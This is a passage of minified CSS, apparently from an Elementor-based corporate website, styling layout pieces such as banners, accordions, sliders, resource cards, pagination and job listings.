(min-width:576px){section.our-mission .our-mission-top .action-text .container{padding-bottom:45px}}section.our-mission .our-mission-top .action-text h2{font-weight:600;margin-bottom:.4em}section.our-mission .our-mission-top .action-text .link{padding-top:20px}section.our-mission .our-mission-top .action-text .link a{line-height:1.1;color:var(--c-primary)}section.our-mission .our-mission-top .action-text .link a:hover{background-color:var(--c-primary);color:var(--c-white)}section.our-mission .our-mission-botom{bottom:0;left:0;width:100%;background-color:var(--c-primary-dark)}@media screen and (min-width:576px){section.our-mission .our-mission-botom{position:absolute;background-color:transparent}}section.our-mission .icon-text-links{background-color:var(--c-primary-darker);display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;position:relative;z-index:1;border-radius:13px;padding-top:20px;padding-bottom:20px;margin-top:-100px}@media screen and (min-width:576px){section.our-mission .icon-text-links{margin-top:0}}@media screen and (min-width:768px){section.our-mission .icon-text-links{-ms-flex-wrap:nowrap;flex-wrap:nowrap}}section.our-mission .icon-text-links .icon-text-item{padding:12px 20px;width:100%;margin-left:auto;margin-right:auto}@media screen and (min-width:576px){section.our-mission .icon-text-links .icon-text-item{width:50%;max-width:280px}}@media screen and (min-width:992px){section.our-mission .icon-text-links .icon-text-item{max-width:100%;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;width:auto}}section.our-mission .icon-text-links .icon-text-item .icon-text-item-inner{display:-webkit-box;display:-ms-flexbox;display:flex;gap:12px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:var(--c-white);font-size:16px;gap:10px}@media screen and (min-width:768px){section.our-mission .icon-text-links .icon-text-item .icon-text-item-inner{font-size:15px}}@media screen and (min-width:992px){section.our-mission .icon-text-links .icon-text-item .icon-text-item-inner{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:16px}}@media screen and (min-width:1200px){section.our-mission .icon-text-links .icon-text-item .icon-text-item-inner{gap:14px}}@media screen and (min-width:1400px){section.our-mission .icon-text-links .icon-text-item .icon-text-item-inner{gap:16px;font-size:20px}}section.our-mission.second-type-cta .our-mission-top{display:-webkit-box;display:-ms-flexbox;display:flex}section.our-mission.second-type-cta .our-mission-top .hero-bg{padding:0 0 200px}@media screen and (min-width:576px){section.our-mission.second-type-cta .our-mission-top .hero-bg{padding:0 0 145px}}.mission-image-text .elementor-widget-text-editor p a{color:#FDE78F}.mission-image-text .elementor-widget-text-editor p a:hover{text-decoration:underline}.banner-type-1 h1{font-weight:700}.banner-type-1 .breadcrumb-container{padding-bottom:32px}@media screen and (min-width:768px){.banner-type-1 .breadcrumb-container{padding-bottom:48px}}@media screen and (min-width:992px){.banner-type-1 .breadcrumb-container{padding-bottom:60px}}.banner-type-1 .breadcrumb-container.pb-ty-2{padding-bottom:16px}.banner-type-1 .breadcrumb-container .elementor-widget-container{max-width:1920px}@media screen and (min-width:768px){.banner-type-1 .breadcrumb-container .elementor-widget-container{margin-left:auto;margin-right:auto;padding-left:31px;padding-right:31px}}.banner-type-1 .breadcrumb-container .elementor-widget-container a{color:inherit;text-decoration:none}.banner-type-1 .breadcrumb-container .elementor-widget-container p{margin-bottom:0}div.client-flex-container>div.e-con-inner{--gap:30px}div.client-flex-container>div.e-con-inner>.elementor-element.elementor-widget-image-box{width:100%}@media screen and (min-width:576px){div.client-flex-container>div.e-con-inner>.elementor-element.elementor-widget-image-box{width:calc(50% - 15px)}}@media screen and (min-width:768px){div.client-flex-container>div.e-con-inner>.elementor-element.elementor-widget-image-box{width:calc(33.3333% - 20px)}}@media screen and (min-width:1200px){div.client-flex-container>div.e-con-inner>.elementor-element.elementor-widget-image-box{width:calc(25% - 22.5px)}}div.client-flex-container>div.e-con-inner>.elementor-element.elementor-widget-image-box .elementor-image-box-wrapper{overflow:hidden;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:100%;gap:0;border-radius:17px;-webkit-box-shadow:rgba(149,157,165,.2) 0 8px 24px;box-shadow:rgba(149,157,165,.2) 0 8px 24px;background-color:var(--c-white);--scale-image:1}div.client-flex-container>div.e-con-inner>.elementor-element.elementor-widget-image-box .elementor-image-box-wrapper .elementor-image-box-img{overflow:hidden}div.client-flex-container>div.e-con-inner>.elementor-element.elementor-widget-image-box .elementor-image-box-wrapper .elementor-image-box-img a{display:block}div.client-flex-container>div.e-con-inner>.elementor-element.elementor-widget-image-box .elementor-image-box-wrapper .elementor-image-box-img img{-webkit-transition:all 0.32s ease-in-out;transition:all 0.32s ease-in-out;-webkit-transform:scale(var(--scale-image));transform:scale(var(--scale-image))}div.client-flex-container>div.e-con-inner>.elementor-element.elementor-widget-image-box .elementor-image-box-wrapper .elementor-image-box-content{padding:12px 20px 16px;background-color:var(--c-white)}@media screen and (min-width:1200px){div.client-flex-container>div.e-con-inner>.elementor-element.elementor-widget-image-box .elementor-image-box-wrapper .elementor-image-box-content{padding:14px 24px 16px}}@media screen and (min-width:1400px){div.client-flex-container>div.e-con-inner>.elementor-element.elementor-widget-image-box .elementor-image-box-wrapper .elementor-image-box-content{padding:18px 30px 20px}}div.client-flex-container>div.e-con-inner>.elementor-element.elementor-widget-image-box .elementor-image-box-wrapper .elementor-image-box-title{font-weight:700;margin:0}div.client-flex-container>div.e-con-inner>.elementor-element.elementor-widget-image-box .elementor-image-box-wrapper .elementor-image-box-title a::after{content:"";position:absolute;width:100%;height:100%;left:0;top:0}div.client-flex-container>div.e-con-inner>.elementor-element.elementor-widget-image-box .elementor-image-box-wrapper:hover{--scale-image:1.1}.banner-type-2 h1{font-weight:700}.banner-type-2 .breadcrumb-container{padding-bottom:32px}@media screen and (min-width:768px){.banner-type-2 .breadcrumb-container{padding-bottom:48px}}@media screen and (min-width:992px){.banner-type-2 .breadcrumb-container{padding-bottom:60px}}.banner-type-2 .breadcrumb-container .elementor-widget-container{max-width:1920px}@media screen and (min-width:768px){.banner-type-2 .breadcrumb-container .elementor-widget-container{margin-left:auto;margin-right:auto;padding-left:31px!important;padding-right:31px!important}}@media screen and (min-width:1200px){.banner-type-2 .breadcrumb-container .elementor-widget-container{margin-left:auto;margin-right:auto;padding-left:60px!important;padding-right:60px!important}}.quote-image-text{overflow:hidden!important}.quote-image-text .image-link-overlay .elementor-element.elementor-widget-button{position:absolute;left:0;width:100%;bottom:50px}.quote-image-text .image-link-overlay .elementor-widget-image{height:100%}.quote-image-text .image-link-overlay .elementor-widget-image img{height:100%;-o-object-fit:cover;object-fit:cover}.secondary-h5 h5{color:var(--c-secondary)}.accordion-type-1 .accordion{background-color:transparent;border:none}.accordion-type-1 .accordion .card{background-color:transparent;border-width:1px 0 0 0;border-style:solid;border-color:rgba(0,22,33,.32)}.accordion-type-1 .accordion .card:first-child{border-width:0}.accordion-type-1 .accordion .card .right-icon{font-size:12px;-webkit-transition:all 0.32s ease-in-out;transition:all 0.32s ease-in-out}.accordion-type-1 .accordion .card.active .right-icon{-webkit-transform:scale(-1);transform:scale(-1)}.accordion-type-1 .accordion .card .card-header{padding:20px 0;border:none}.accordion-type-1 .accordion .card .card-header h5{font-size:18px}.accordion-type-1 .accordion .card .card-header h5 b{font-size:24px;font-weight:700;color:var(--c-primary);padding-right:12px}.accordion-type-1 .accordion .card .card-body{padding:0 0 20px 0}.accordion-type-1 .accordion .card .card-body p:last-child{margin-bottom:0}@media screen and (min-width:768px){.accordion-type-2.height-460 .accordion{max-height:460px;overflow:auto}}.accordion-type-2 .accordion{background-color:transparent;border:none}.accordion-type-2 .accordion .card .right-icon{font-size:12px;-webkit-transition:all 0.32s ease-in-out;transition:all 0.32s ease-in-out}.accordion-type-2 .accordion .card.active .right-icon{-webkit-transform:scale(-1);transform:scale(-1)}.accordion-type-2 .accordion .card .card-header{padding:20px 16px;border:none;background-color:rgba(246,246,246,.88)}.accordion-type-2 .accordion .card .card-header h5{font-size:18px}.accordion-type-2 .accordion .card .card-body{padding:10px 16px 20px;background-color:rgba(246,246,246,.88)}.accordion-type-2 .accordion .card .card-body p:last-child{margin-bottom:0}.accordion-type-3 .accordion{background-color:transparent;border:none}.accordion-type-3 .accordion .card{background-color:transparent;border-width:1px 0 0 0;border-style:solid;border-color:rgba(0,22,33,.32)}.accordion-type-3 .accordion .card:first-child{border-width:0}.accordion-type-3 .accordion .card .right-icon{font-size:12px;-webkit-transition:all 0.32s ease-in-out;transition:all 0.32s ease-in-out}.accordion-type-3 .accordion .card.active .right-icon{-webkit-transform:scale(-1);transform:scale(-1)}.accordion-type-3 .accordion .card .card-header{padding:20px 0;border:none}.accordion-type-3 .accordion .card .card-header h5{font-size:17px;font-weight:500}.accordion-type-3 .accordion .card .card-header h5::before{content:"\f00c";-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;font-weight:900;font-family:var(--fa-style-family-classic);padding-right:12px;color:var(--c-primary);font-size:.9em}.accordion-type-3 .accordion .card .card-body{padding:0 0 20px 0}.accordion-type-3 .accordion .card .card-body p:last-child{margin-bottom:0}.history-slide-section{overflow:hidden;position:relative}@media screen and (max-width:767px){.history-slide-section .history-slider{padding-top:64px!important}}.history-slide-section .history-slider .slick-slider .slick-list{width:calc(100% + 50vw - 50%);padding-right:calc(50vw - 50%)}.history-slide-section .history-slider .slick-slide .elementor-element{overflow:hidden}.history-slide-section .history-slider .slick-slide .elementor-element .elementor-widget-text-editor p:last-child{margin-bottom:0}.history-slide-section .history-slider .slick-arrows{position:absolute;right:10px;top:-64px}@media screen and (min-width:768px){.history-slide-section .history-slider .slick-arrows{top:-78px}}div.two-col-row>.e-con-inner .elementor-element.elementor-widget-icon-box{width:100%}@media screen and (min-width:768px){div.two-col-row>.e-con-inner .elementor-element.elementor-widget-icon-box{width:calc(50% - 13px)}}div.two-col-row.link-type-card>.e-con-inner .elementor-element.elementor-widget-icon-box{padding:20px;position:relative;background-color:rgba(1,20,74,.76);border-radius:8px}div.two-col-row.link-type-card>.e-con-inner .elementor-element.elementor-widget-icon-box a.elementor-icon::after{content:"";position:absolute;height:100%;left:0;top:0;width:100%}@media screen and (max-width:767px){.elementor-element .client-slider-outer{padding-top:64px}}.elementor-element .client-slider-outer .swiper{width:calc(100% + 50vw - 50%);padding-right:calc(50vw - 50%)}.elementor-element .client-slider-outer .swiper .elementor-swiper-button{right:0;top:10px;left:auto;width:52px;height:52px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border:1px solid;border-radius:6px}@media screen and (min-width:768px){.elementor-element .client-slider-outer .swiper .elementor-swiper-button{top:-64px}}.elementor-element .client-slider-outer .swiper .elementor-swiper-button.elementor-swiper-button-prev{right:64px}.our-client-slider{width:calc(100% + 30px)!important}@media screen and (max-width:767px){.our-client-slider{padding-top:48px!important}}@media screen and (min-width:768px){.our-client-slider .slick-slider .slick-list{padding-left:0!important;padding-top:0!important;padding-bottom:0!important;padding-right:20%!important}}@media screen and (min-width:1200px){.our-client-slider .slick-slider .slick-list{padding-right:calc(40% + 20px)!important}}.our-client-slider .slick-slider .slick-list .slick-track{display:-webkit-box;display:-ms-flexbox;display:flex}.our-client-slider .slick-slider .slick-slide{--border-radiusn:18px 18px 18px 18px;height:auto}.our-client-slider .slick-slider .slick-slide>div{height:100%}.our-client-slider .slick-slider .slick-slide>div>div{height:100%}@media screen and (min-width:1200px){.our-client-slider .slick-slider .slick-slide .slider-content-padding{opacity:0}}.our-client-slider .slick-slider .slick-slide.slick-current{--border-radiusn:18px 0 0 18px}.our-client-slider .slick-slider .slick-slide.slick-current .slider-content-padding{opacity:1}@media screen and (min-width:1200px){.our-client-slider .slick-slider .slick-slide.slick-current+.slick-slide .slide-image-h100{background-color:transparent!important}.our-client-slider .slick-slider .slick-slide.slick-current+.slick-slide+.slick-slide .slide-image-h100{background-color:transparent!important;margin-left:calc(-70% + 30px)}}.our-client-slider .slide-image-h100{overflow:hidden}.our-client-slider .slide-image-h100 .elementor-widget-image{height:100%}.our-client-slider .slide-image-h100 .elementor-widget-image .elementor-widget-container{height:100%}.our-client-slider .slide-image-h100 .elementor-widget-image .elementor-widget-container img{display:block;height:100%;-o-object-fit:cover;object-fit:cover;border-radius:var(--border-radiusn)}.our-client-slider .slide-image-h100 .slider-content-padding{padding:32px 24px}@media screen and (min-width:768px){.our-client-slider .slide-image-h100 .slider-content-padding{padding:32px 32px}}@media screen and (min-width:1200px){.our-client-slider .slide-image-h100 .slider-content-padding{padding:40px 40px}}@media screen and (min-width:1400px){.our-client-slider .slide-image-h100 .slider-content-padding{padding:40px 60px}}.our-client-slider .slide-image-h100 .slider-content-padding .elementor-widget-text-editor h5{color:var(--c-secondary);padding-top:10px}.our-client-slider .slide-image-h100 .slider-content-padding .elementor-widget-text-editor h6{font-size:1.2rem}.our-client-slider .slide-image-h100 .slider-content-padding .elementor-icon{margin:0 0 -25px -15px}.our-client-slider .slick-arrows{position:absolute;right:15px;top:-50px}@media screen and (min-width:768px){.our-client-slider .slick-arrows{top:-78px}}.our-client-slider .slick-arrows .slick-arrow{color:var(--c-primary);border-style:solid;border-width:1px 1px 1px 1px;border-color:var(--c-primary);-webkit-transition:all 0.32s ease-in-out;transition:all 0.32s ease-in-out;border-radius:6px}.our-client-slider .slick-arrows .slick-arrow:hover{background-color:var(--c-primary);color:var(--c-white)}.our-client-slider .slick-dots ul{display:-webkit-box;display:-ms-flexbox;display:flex}.our-client-slider .slick-dots ul li button{font-size:0;border:4px solid var(--c-primary);background:var(--c-primary);padding:3px;border-radius:50%;display:block;-webkit-transition:all 0.32s ease-in-out;transition:all 0.32s ease-in-out}.our-client-slider .slick-dots ul li.slick-active button{font-size:0;border:4px solid var(--c-primary);padding:3px;border-radius:50%;display:block;background:transparent}@media screen and (min-width:768px){.title-col-60 .elementor-widget-container h2{padding-bottom:10px;max-width:calc(100% - 120px)}}@media screen and (min-width:1200px){.title-col-60 .elementor-widget-container h2{padding-bottom:0}}.faq-section .tabs{max-width:62%;margin-left:auto;margin-top:-68px}.faq-section .tabs .nav-pills{gap:12px 16px}.faq-section .tabs .nav-pills .nav-item .nav-link{border:1px solid var(--c-primary)!important;letter-spacing:-.37px;font-weight:500;-webkit-transition:all 0.32s ease-in-out;transition:all 0.32s ease-in-out}.faq-section .tabs .nav-pills .nav-item .nav-link.active{font-weight:700}.faq-section .ube-tabs .ube-tabs-card-header{background-color:transparent!important;color:var(--c-primary);border:1px solid var(--c-primary)!important}.faq-section .ube-tabs .card.active .ube-tabs-card-header{background-color:var(--c-primary)!important;color:var(--c-primary);border:1px solid var(--c-primary)!important}.tab-title-text .tabs{max-width:60%;margin-left:auto;margin-top:-64px}.tab-title-text .tabs .nav-pills{gap:12px 16px}.tab-title-text .tabs .nav-pills .nav-item .nav-link{border:1px solid var(--c-primary)!important;letter-spacing:-.37px;font-weight:500;-webkit-transition:all 0.32s ease-in-out;transition:all 0.32s ease-in-out}.tab-title-text .tabs .nav-pills .nav-item .nav-link.active{font-weight:700}.tab-title-text .elementor-widget-ube-heading .ube-heading{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:15px 20px;border-radius:4px;background-color:var(--c-light-bg)}.tab-title-text .elementor-widget-ube-heading .ube-heading .ube-heading-title{margin:0;min-width:40%;max-width:40%}.tab-title-text .elementor-widget-ube-heading .ube-heading .ube-heading-description{margin:0;max-width:60%}.tab-title-text .ube-tabs .ube-tabs-card-header{background-color:transparent!important;color:var(--c-primary);border:1px solid var(--c-primary)!important}.tab-title-text .ube-tabs .card.active .ube-tabs-card-header{background-color:var(--c-primary)!important;color:var(--c-primary);border:1px solid var(--c-primary)!important}.banner-type-3 h1{font-weight:700}.banner-type-3 .breadcrumb-container{padding-top:24px;padding-bottom:32px}@media screen and (min-width:768px){.banner-type-3 .breadcrumb-container{padding-bottom:48px}}@media screen and (min-width:992px){.banner-type-3 .breadcrumb-container{padding-bottom:60px}}.banner-type-3 .breadcrumb-container .elementor-widget-container{max-width:1920px}@media screen and (min-width:768px){.banner-type-3 .breadcrumb-container .elementor-widget-container{margin-left:auto;margin-right:auto;padding-left:31px;padding-right:31px}}.banner-type-3 .breadcrumb-container .elementor-widget-container a{color:inherit;text-decoration:none}.resource-filter-form-wrapper{padding-bottom:20px}@media screen and (min-width:992px){.resource-filter-form-wrapper{padding-bottom:0;width:50%;-webkit-transform:translateY(-100%);transform:translateY(-100%);margin-left:auto;margin-top:-34px}.resource-filter-form-wrapper.press-filter{margin-top:-12px}}.resource-filter-form-wrapper .term-item-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;gap:8px 12px;-ms-flex-wrap:wrap;flex-wrap:wrap}@media screen and (min-width:992px){.resource-filter-form-wrapper .term-item-wrapper{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}}.resource-filter-form-wrapper .term-item-wrapper .term-item{border:1px solid var(--c-primary);border-radius:4px;color:var(--c-primary);padding:8px 12px;font-weight:700;line-height:1;-webkit-transition:all 0.32s ease-in-out;transition:all 0.32s ease-in-out;font-size:14px;cursor:pointer}@media screen and (min-width:1400px){.resource-filter-form-wrapper .term-item-wrapper .term-item{font-size:15px}}@media screen and (min-width:1600px){.resource-filter-form-wrapper .term-item-wrapper .term-item{font-size:16px}}.resource-filter-form-wrapper .term-item-wrapper .term-item.active,.resource-filter-form-wrapper .term-item-wrapper .term-item:hover{background-color:var(--c-primary);color:var(--c-white)}.resource-filter-form-wrapper .term-item-wrapper select.select-type-1,.resource-filter-form-wrapper .term-item-wrapper select.bilan-country,.resource-filter-form-wrapper .term-item-wrapper select.press-sector{background-color:transparent;border-radius:10px;height:52px;padding:8px 24px 8px 16px;border:2px solid var(--c-primary);font-weight:700;color:var(--c-primary);font-size:20px;background-image:var(--wpr-bg-7d109386-461e-4a78-b60c-cdc37c31a64b);background-repeat:no-repeat;background-position:center right 12px;background-size:14px;-webkit-appearance:none;-moz-appearance:none;appearance:none;min-width:210px;cursor:pointer}.resources-items-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-left:-12px;margin-right:-12px}.resources-items-wrap .resource-grid{padding:12px;width:100%}@media screen and (min-width:576px){.resources-items-wrap .resource-grid{width:50%}}@media screen and (min-width:992px){.resources-items-wrap .resource-grid{width:33.3333333333%}}@media screen and (min-width:1200px){.resources-items-wrap .resource-grid{width:25%}}.resources-items-wrap .resource-card{border-radius:17px;--image-scale:1;background-color:var(--c-primary-dark);color:var(--c-white);height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.resources-items-wrap .resource-card:hover{--image-scale:1.12}.resources-items-wrap .resource-card .category-date-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:5px;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-bottom:15px}.resources-items-wrap .resource-card .category-date-wrap .category-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:4px 6px}.resources-items-wrap .resource-card .category-date-wrap .category-wrapper .category-item .category-tag{background-color:var(--c-white);color:var(--c-primary);font-weight:700;padding:6px 8px;border-radius:4px;line-height:1;font-size:14px;display:block}.resources-items-wrap .resource-card .category-date-wrap .date{font-size:20px;font-weight:300;color:var(--c-secondary)}.resources-items-wrap .resource-card .top-content{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;padding:20px 20px 30px}@media screen and (min-width:1400px){.resources-items-wrap .resource-card .top-content{padding:20px 30px 40px}}.resources-items-wrap .resource-card .top-content h4{margin-bottom:0;font-size:600}.resources-items-wrap .resource-card .top-content .address{color:var(--c-secondary);padding-top:10px;margin-top:10px;border-top:1px solid rgba(255,255,255,.36)}.resources-items-wrap .resource-card .top-content .event_date{font-size:15px}.resources-items-wrap .resource-card .bottom-content .image{padding:0 0 68%;padding:0 0 87.5%;position:relative;border-radius:0 0 17px 17px;overflow:hidden}.resources-items-wrap .resource-card .bottom-content .image img{position:absolute;width:100%;height:100%;left:0;top:0;-o-object-fit:cover;object-fit:cover;-webkit-transform:scale(var(--image-scale));transform:scale(var(--image-scale));-webkit-transition:all 0.32s ease-in-out;transition:all 0.32s ease-in-out}.resources-items-wrap .resource-card .image-content .image{padding:0 0 68%;position:relative;border-radius:17px 17px 0 0;overflow:hidden}.resources-items-wrap .resource-card .image-content .image img{position:absolute;width:100%;height:100%;left:0;top:0;-o-object-fit:cover;object-fit:cover;-webkit-transform:scale(var(--image-scale));transform:scale(var(--image-scale));-webkit-transition:all 0.32s ease-in-out;transition:all 0.32s ease-in-out}.resources-items-wrap .resource-card .content-info{padding:24px 20px}@media screen and (min-width:1400px){.resources-items-wrap .resource-card .content-info{padding:24px 30px}}.resources-items-wrap .resource-card .content-info h4{margin-bottom:0;font-size:700}.resources-items-wrap .resource-card .content-info .link{padding-top:20px}.resources-items-wrap .resource-card .content-info .link a{padding:14px 24px;font-size:15px;background-color:var(--c-primary-dark);color:var(--c-white)}.resources-items-wrap .resource-card .content-info .link a:hover{background-color:var(--c-secondary);color:var(--c-primary-dark)}.resources-items-wrap .resource-card.card-bg-primary{background-color:var(--c-primary)}.resources-items-wrap .resource-card.card-bg-primary .category-date-wrap .category-wrapper .category-item .category-tag{background-color:transparent;color:var(--c-white);font-weight:600;border:1px solid var(--c-white)}.resources-items-wrap .no-result-found{padding:12px;text-align:center;width:100%;font-size:24px;font-weight:600;color:var(--c-primary)}.pagination-wrap{width:100%;padding-top:48px;display:-webkit-box;display:-ms-flexbox;display:flex;gap:10px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.pagination-wrap>.page-numbers{width:34px;height:34px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border-radius:4px;color:var(--c-primary);font-weight:600;font-size:18px;-webkit-transition:all 0.32s ease-in-out;transition:all 0.32s ease-in-out}.pagination-wrap>.page-numbers.current{background-color:var(--c-primary);color:var(--c-white);font-weight:700}.pagination-wrap>.page-numbers:hover{background-color:var(--c-primary);color:var(--c-white)}@media screen and (min-width:992px){.press-slider-outer .slick-slider .slick-list{padding-right:calc(50vw - 50% + 25% + 20px);margin-right:calc(50% - 50vw)}}.press-slider-outer .slick-slider .slick-list .slick-track{display:-webkit-box;display:-ms-flexbox;display:flex}.press-slider-outer .slick-slider .slick-slide{height:auto;--border-rad-img:18px 18px 18px 18px}.press-slider-outer .slick-slider .slick-slide>div{height:100%}@media screen and (min-width:992px){.press-slider-outer .slick-slider .slick-slide .content-captions{opacity:0}}.press-slider-outer .slick-slider .slick-slide.slick-current{--border-rad-img:18px 0 0 18px}.press-slider-outer .slick-slider .slick-slide.slick-current .content-captions{opacity:1}@media screen and (min-width:992px){.press-slider-outer .slick-slider .slick-slide.slick-current+.slick-slide .slide-content{background-color:transparent!important}}@media screen and (min-width:992px){.press-slider-outer .slick-slider .slick-slide.slick-current+.slick-slide+.slick-slide .slide-content{background-color:transparent!important;margin-left:calc(-70% + 41px)}}.press-slider-outer .slick-slider .slide-content{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;border-radius:18px;overflow:hidden;background-color:var(--c-primary-dark);color:var(--c-white);height:100%;width:100%;-webkit-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}.press-slider-outer .slick-slider .slide-content .image{width:100%;padding:0 0 56.25%;overflow:hidden;position:relative}@media screen and (min-width:768px){.press-slider-outer .slick-slider .slide-content .image{width:34%;padding:0}}.press-slider-outer .slick-slider .slide-content .image img{display:block;height:100%;width:100%;-o-object-fit:cover;object-fit:cover;border-radius:var(--border-rad-img)}@media screen and (max-width:767px){.press-slider-outer .slick-slider .slide-content .image img{position:absolute;width:100%;height:100%;left:0;top:0}}.press-slider-outer .slick-slider .slide-content .content-captions{padding:32px 16px;-webkit-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;-ms-flex-item-align:center;align-self:center}@media screen and (min-width:768px){.press-slider-outer .slick-slider .slide-content .content-captions{width:66%;padding:40px 30px}}@media screen and (min-width:992px){.press-slider-outer .slick-slider .slide-content .content-captions{padding:40px 30px}}@media screen and (min-width:1200px){.press-slider-outer .slick-slider .slide-content .content-captions{padding:40px}}@media screen and (min-width:1400px){.press-slider-outer .slick-slider .slide-content .content-captions{padding:40px 60px}}.press-slider-outer .slick-slider .slide-content .content-captions h3{margin-bottom:1rem}.press-slider-outer .slick-slider .slide-content .content-captions .link{margin-top:2rem}.press-slider-outer .slick-arrows{position:absolute;right:160px;top:-69px}html[lang=en-US] .press-slider-outer .slick-arrows{right:200px}@media screen and (min-width:768px){.press-slider-outer .slick-arrows{top:-82px}}.press-slider-outer .slick-arrows .slick-arrow{color:var(--c-primary);border-style:solid;border-width:1px 1px 1px 1px;border-color:var(--c-primary);border-radius:.25rem;-webkit-transition:all 0.32s ease-in-out;transition:all 0.32s ease-in-out}.press-slider-outer .slick-arrows .slick-arrow:hover{color:var(--c-white);background-color:var(--c-primary)}.offer-filter-form-wrapper{padding-bottom:38px}.offer-filter-form-wrapper .term-item-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;gap:8px 12px;-ms-flex-wrap:wrap;flex-wrap:wrap}@media screen and (min-width:992px){.offer-filter-form-wrapper .term-item-wrapper{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}.offer-filter-form-wrapper .term-item-wrapper select.select-type-1,.offer-filter-form-wrapper .term-item-wrapper select.job-filter{background-color:transparent;border-radius:10px;height:52px;padding:8px 24px 8px 16px;border:2px solid var(--c-primary);font-weight:700;color:var(--c-primary);font-size:20px;background-image:var(--wpr-bg-19243500-3dc2-4e9c-b927-d553c5d324e6);background-repeat:no-repeat;background-position:center right 12px;background-size:14px;-webkit-appearance:none;-moz-appearance:none;appearance:none;min-width:210px}.caption-video-image-card .elementor-element{overflow:hidden}.caption-video-image-card .elementor-element h5.elementor-heading-title{padding-top:30px;padding-left:20px;padding-right:20px;padding-bottom:12px;font-size:16px}.caption-video-image-card .elementor-element h4.elementor-heading-title,.caption-video-image-card .elementor-element h3.elementor-heading-title{padding-bottom:25px;padding-left:20px;padding-right:20px;font-size:26px}@media screen and (max-width:767px){.card-swiper-type-1{padding-top:50px!important}}.card-swiper-type-1 .slick-slider .slick-list{width:calc(100% + 50vw - 50%);padding-right:calc(50vw - 50%)}.card-swiper-type-1 .slick-slide .elementor-element{overflow:hidden}.card-swiper-type-1 .slick-slide .elementor-element .elementor-widget-heading{background-color:var(--c-light-bg)}.card-swiper-type-1 .slick-slide .elementor-element .elementor-widget-heading .elementor-widget-container{padding:20px 20px 30px}.card-swiper-type-1 .slick-slide .elementor-element .elementor-widget-heading .elementor-widget-container h4{font-weight:700}.card-swiper-type-1 .slick-arrows{position:absolute;right:0;top:-60px}@media screen and (min-width:768px){.card-swiper-type-1 .slick-arrows{top:-78px}}.job-item-wrapper .job-item,.job-items-wrap .job-item{position:relative;margin-bottom:12px;border-radius:5px;background-color:var(--c-light-bg)}.type-white .job-item-wrapper .job-item,.type-white .job-items-wrap .job-item{background-color:var(--c-white)}.job-item-wrapper .job-item .job-content,.job-items-wrap .job-item .job-content{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:16px 12px;gap:12px 0}@media screen and (min-width:768px){.job-item-wrapper .job-item .job-content,.job-items-wrap .job-item .job-content{padding:20px}}@media screen and (min-width:1200px){.job-item-wrapper .job-item .job-content,.job-items-wrap .job-item .job-content{padding:24px}}@media screen and (min-width:1400px){.job-item-wrapper .job-item .job-content,.job-items-wrap .job-item .job-content{padding:30px}}.job-item-wrapper .job-item .job-content .title,.job-items-wrap .job-item .job-content .title{margin:0;width:100%;font-size:18px;font-weight:600}@media screen and (min-width:992px){.job-item-wrapper .job-item .job-content .title,.job-items-wrap .job-item .job-content .title{width:58%}}.job-item-wrapper .job-item .job-content .category-wrapper,.job-items-wrap .job-item .job-content .category-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:10px}@media screen and (max-width:575px){.job-item-wrapper .job-item .job-content .category-wrapper:nth-child(2),.job-items-wrap .job-item .job-content .category-wrapper:nth-child(2){width:100%}}@media screen and (min-width:576px){.job-item-wrapper .job-item .job-content .category-wrapper,.job-items-wrap .job-item .job-content .category-wrapper{width:40%}}@media screen and (min-width:992px){.job-item-wrapper .job-item .job-content .category-wrapper,.job-items-wrap .job-item .job-content .category-wrapper{width:19%}}@media screen and (min-width:1200px){.job-item-wrapper .job-item .job-content .category-wrapper,.job-items-wrap .job-item .job-content .category-wrapper{width:16%}}@media screen and (min-width:1400px){.job-item-wrapper .job-item .job-content .category-wrapper,.job-items-wrap .job-item .job-content .category-wrapper{width:14%}}.job-item-wrapper .job-item .job-content .category-wrapper .category-item,.job-items-wrap .job-item .job-content .category-wrapper .category-item{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:0 4px}.job-item-wrapper .job-item .job-content .category-wrapper .category-item .category-tag,.job-items-wrap .job-item .job-content .category-wrapper .category-item .category-tag{color:var(--c-primary);font-size:16px}.job-item-wrapper 